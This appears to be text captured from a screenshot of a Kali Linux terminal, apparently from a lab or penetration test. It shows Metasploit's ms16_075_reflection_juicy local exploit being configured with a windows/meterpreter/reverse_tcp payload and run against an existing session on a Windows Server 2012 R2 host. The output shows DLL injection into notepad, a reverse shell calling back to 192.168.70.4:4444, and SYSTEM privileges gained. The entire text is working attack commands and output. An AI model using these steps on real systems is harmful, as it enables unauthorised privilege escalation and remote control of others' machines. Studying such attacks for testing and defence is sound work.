 1 2 3 4 2 14:11
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.70.4:4444
[+] Target appears to be vulnerable (Windows Server 2012 R2)
[*] Launching notepad to host the exploit...
[+] Process 1868 launched.
[*] Reflectively injecting the exploit DLL into 1868...
[*] Injecting exploit into 1868...
[*] Exploit injected. Injecting exploit configuration into 1868...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 192.168.70.28
[*] Meterpreter session 2 opened (192.168.70.4:4444 -> 192.168.70.28:49206) at 2024-10-09 14:09:12 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >